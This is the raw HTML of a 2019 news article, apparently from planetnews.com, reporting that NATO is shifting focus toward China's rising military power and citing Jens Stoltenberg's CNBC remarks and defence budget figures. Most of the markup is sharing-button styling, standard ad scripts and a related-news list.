.td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+military+of+China+might+become+a+major+issue+for+NATO&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html&amp;media=https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg&description=Several experts, and leaders within NATO alliance, think they should now be focusing on the latest and emerging military powers such as China." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+military+of+China+might+become+a+major+issue+for+NATO %0A%0A https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg" data-caption=""><img width="696" height="503" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg" srcset="https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-300x217.jpg 300w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-768x555.jpg 768w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-1024x740.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-582x420.jpg 582w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-640x462.jpg 640w, https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO-681x492.jpg 681w" sizes="(max-width: 696px) 100vw, 696px" alt="The Chinese Military might become a major issue for NATO" title="The military of China might become a major issue for NATO"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><a href="https://en.wikipedia.org/wiki/NATO"><span style="color: #3366ff;">The North Atlantic Treaty Organization (NATO)</span></a>, the 29-member intergovernmental military alliance, set up seventy years ago to counter the threat caused by the then Soviet Union. But now, another rising military power, China is in its sights. As leaders of governments and states gather in the United Kingdom on Tuesday for a two-day meeting of the union, emerging challenges and shifting geopolitical relationships will be in consideration for the fractious alliance. Earlier meetings dominated by the old rival of alliance Russia, following Moscow’s occupation of Crimea from Ukraine in 2014.</p>
<p>Though, several experts, as well as leaders within the alliance, think the group should now be focusing on the latest and emerging military powers such as China. Secretary-General of NATO, Jens Stoltenberg, told CNBC that the country is approaching closer. Stoltenberg said that what they see, the growing power of China shifting the international balance of power and the rise of China – the military rise – the economic rise – offers some opportunities in addition to serious challenges.<br />
<iframe src="https://player.cnbc.com/p/gZWlPC/cnbc_global?playertype=synd&amp;byGuid=7000111309" width="560" height="349" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe><br />
copyright: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://www.cnbc.com/video/2019/12/02/trump-has-been-forceful-with-nato-allies-and-its-worked-us-diplomat.html">CNBC</a></span></p>
<h3>China is Chasing the United States</h3>
<p>Stoltenberg says they have to deal with the fact that China is coming closer to them by investing massively in infrastructure. Everyone sees China in the Arctic, in Africa, in space, and now China has the 2nd-largest defense budget across the world. According to its own estimate of NATO, China had the 2nd-largest international defense budget in 2018. According to known figures, China set its 2019 defense budget in March at 7.5% higher than a year ago, rising spending to $177.61 billion (1.19 trillion yuan).</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2766" src="https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO.jpg" alt="The military of China might become a major issue for NATO" width="1080" height="780" srcset="https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-300x217.jpg 300w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-768x555.jpg 768w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-1024x740.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-582x420.jpg 582w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-640x462.jpg 640w, https://planetnews.com/wp-content/uploads/2019/12/The-Chinese-Military-might-become-a-major-issue-for-NATO-681x492.jpg 681w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>Still, it delays a long way behind the United States. In April, the United States Defense Department asked Congress for about $718 billion in its fiscal 2020 budget, an upsurge of $33 billion, or around five percent over what Congress passed for fiscal 2019. NATO and the United States are observing China closely. On Monday, Stoltenberg told CNBC that NATO didn’t want to create new rivals and that if NATO allies stay together, they are strong as well as safe.</p>
<p>Read Also: <span style="color: #3366ff;"><a style="color: #3366ff;" title="Surveillance Tech of China is spreading Internationally" href="https://planetnews.com/technology/surveillance-tech-of-china-is-spreading-internationally.html" rel="bookmark">Surveillance Tech of China is spreading Internationally</a></span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/kamala-harris-heads-to-romania-poland-amid-nato-aircraft-issue.html"     class="crp_link post-10816"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/03/VP-Harris-trip-to-Poland-and-Romania-turns-fraught-after-US-rejects-Polish-plan-to-get-jets-to-Ukraine-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US Vice-President Harris Heads to Romania, Poland Amid NATO Aircraft Issue" style="" title="US Vice-President Harris Heads to Romania, Poland Amid NATO Aircraft Issue" srcset="https://planetnews.com/wp-content/uploads/2022/03/VP-Harris-trip-to-Poland-and-Romania-turns-fraught-after-US-rejects-Polish-plan-to-get-jets-to-Ukraine-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/03/VP-Harris-trip-to-Poland-and-Romania-turns-fraught-after-US-rejects-Polish-plan-to-get-jets-to-Ukraine-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/03/VP-Harris-trip-to-Poland-and-Romania-turns-fraught-after-US-rejects-Polish-plan-to-get-jets-to-Ukraine-2-218x150.jpg 218w, 